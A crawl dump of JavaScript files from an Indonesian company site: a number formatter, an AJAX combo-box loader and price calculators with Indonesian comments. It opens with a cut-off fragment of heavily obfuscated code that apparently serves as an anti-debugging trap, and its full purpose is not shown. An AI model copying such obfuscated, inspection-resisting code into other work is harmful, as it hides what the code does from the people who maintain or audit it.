return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}

--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/util.js
body_size: 54
content:
function number2String(nNumber,nDecimals){  
  var n = 0 ;
  var cNumber = "" ;
  var cDigit = "" ;
  var nDigit = 0 ;
  var cRetval = "" ;
  var nLen = 0 ;
  var i = 0 ;
  var cSplit = "" ;
  var nCount = 0 ;

  if (number2String.arguments.length == 1){
    nDecimals = 2 ;
  }  

  nCount = "00000000000000000000000000000" ;
  if (nNumber == ""){
    cRetval = "0" ;
    if(nDecimals > 0) cRetval = cRetval + "." + nCount.substring(0,nDecimals) ;
    return cRetval ;
  }
  nCount = "1" + nCount.substr(0,nDecimals) ;
  nCount = parseFloat(nCount) ;  
  n = Math.round(string2Number(nNumber) * nCount) ;
  n = n / nCount ;  
  cNumber = n.toString() ;  
  nDigit = cNumber.indexOf(".",1) ;
  // Periksa apakah ada Koma Untuk Bilangan tersebut
  if (nDigit < 0){
    if (nDecimals !== 0){
      cDigit = ".00" ;
    }else{
      cDigit = "" ;
    }
  }else{
    cDigit = cNumber.substring(nDigit) ;
    cNumber = cNumber.substring(0,nDigit) ;    
    if (cDigit.length < 3){
      cDigit = cDigit + "0" ;
    }
  }
  cRetval = "" ;
  nLen = cNumber.length ;
  for(i=nLen - 3;i > -3;i -= 3){
    cSplit = cNumber.substring(i,i+3) ;    
    if (cSplit !== ""){
      cRetval =  cSplit + "." + cRetval ;
    }
  }
  cRetval = cRetval.substring(0,cRetval.length -1) ;
  return cRetval + cDigit ;
}

function string2Number(cString){
  var i;
  var cRetval = "";
  var ValidChars = "0123456789" ;
  var cChar = "" ;
  cString = cString.toString() ;
  for(i=0;i<cString.length;i++){
    cChar = cString.charAt(i) ;    
    if (ValidChars.indexOf(cChar) >= 0){
      cRetval = cRetval + cChar ;
    }
  }
  cRetval=parseFloat(cRetval);
  return cRetval;
}


--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/ajaxcombo.js
body_size: 117
content:
// JavaScript Document
function createRequestObject() {
    var ro;
    var browser = navigator.appName;
    if(browser == "Microsoft Internet Explorer"){
        ro = new ActiveXObject("Microsoft.XMLHTTP");
    }else{
        ro = new XMLHttpRequest();
    }
    return ro;
}

var xmlhttp = createRequestObject();

function rubah(combobox)
{
    var kode = combobox.value;
    if (!kode) return;
    xmlhttp.open('get', './func/ambildata.php?kode='+kode, true);
	/*xmlhttp.open('get', 'index.php?cms=catalog&sub=create&kode='+kode, true);*/
	xmlhttp.onreadystatechange = function() {
        if ((xmlhttp.readyState == 4) && (xmlhttp.status == 200))
        {
             document.getElementById("divkedua").innerHTML = xmlhttp.responseText;
        }
        return false;
    }
    xmlhttp.send(null);
}

function ceksubmit()
{
   var div = document.getElementById("divkedua");
   if (!div.firstChild)
   {
   	alert('Belum milih');
   	return false;
   }
   document.forms[0].pilihan.value = div.firstChild.value;
   return true;
}

--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/calculate.js
body_size: 404
content:
/* 
	calcsize()
*/

function calcsize(event,hasil,sizeori,minorder,harga,ttlharga){
	var input		=event.target.value;
	var total		=document.getElementById(hasil); //form yg menampilkan hasil perkalian
	var hrgtotal	=document.getElementById(ttlharga); //form yg menampilkan total harga keseluruhan
	var check 		=isNaN(input);
	
	//variable perkalian
	var hargasize 	= Math.ceil((harga / sizeori) * input);
	var hargamin	= sizeori * harga;
	var totalhrg	= number2String(harga * minorder,0);
	var totalhrg2	= number2String(hargasize * minorder,0);
	
	if(check){
		total.value = "Harus Angka";
		exit;
	}
	else if(input == '' || input < '1' || input == '0'){
		total.value = number2String(harga,0);
		hrgtotal.value	= totalhrg;
	}	
	else if(input < sizeori || input == sizeori){
		total.value 	= number2String(harga,0);
		hrgtotal.value	= totalhrg;
	}
	else if(input > sizeori){
		total.value 	= number2String(hargasize,0);
		hrgtotal.value	= totalhrg2;
	}
}

function calculate(event,hasil,hargasize,minorder,harga){
	var input		=event.target.value;
	var total		=document.getElementById(hasil);
	var sizehrg		=document.getElementById(hargasize).value;
	var sizehrg		=string2Number(sizehrg);
	var check 		=isNaN(input);
	
	//variable perkalian jika tanpa size
	var hargamin	= number2String(harga * minorder,0);
	var hargakali	= number2String(harga * input,0);
	var hargatotmin	= Math.ceil(sizehrg * minorder);
	var hargatot 	= Math.ceil(sizehrg * input);
	
	if(check){
		//hasil.value = qty + " bukan angka";
		total.value = "Harus Angka";
		exit;
	}
	
	if(sizehrg > 0){
		if(input=='' || input==0 || input < 1){
			total.value = number2String(hargatotmin,0);
		}
		else if(input == minorder){
			total.value = number2String(hargatotmin,0);
		}
		else if(input < minorder){
			total.value = number2String(hargatotmin,0);
		}		
		else if(input > minorder){
			total.value = number2String(hargatot,0); 
		}
	}
	
	if(sizehrg == 0 || sizehrg == ''){
		if(input=='' || input==0 || input < 1){
			total.value = hargamin;
		}
		else if(input==minorder){
			total.value = hargamin;
		}
		else if(input<minorder){
			total.value = hargamin;
		}		
		else if(input>minorder){
			total.value = hargakali;
		}		
	}
}


/*
function hitung(size,qty,total,minorder,ttlharga){
	//var size	= event.target.value;
	var size	= document.getElementById(size).value;
	var jumlah	= document.getElementById(qty).value;
	var hasil	= document.getElementById(total);
	
	var ceksize = isNaN(size);
	var cekjumlah = isNaN(size);
	
	if(cekjumlah || ceksize){
		hasil.value = "Rp. 0 ";
		exit;
	}
	
	//variable perkalian
	var hargatotal	= jumlah * ttlharga;
	var hargamin	= minorder * ttlharga;
	
	if(size==null || size < '0'){
		hasil.value = "Rp. 0 ";
	}
	else if (size > '0'){
		hasil.value = hargamin;
	}
	
	if(jumlah==null || jumlah < '0'){
		hasil.value = "Rp. 0 ";
	}
	else if(jumlah == minorder){
		hasil.value = "Rp. "+hargamin;
	}
	else if(jumlah < minorder){
		hasil.value = "Rp. "+hargamin;
	}
	else if(jumlah > minorder){
		hasil.value = "Rp. "+hargatotal;
	}	
}
*/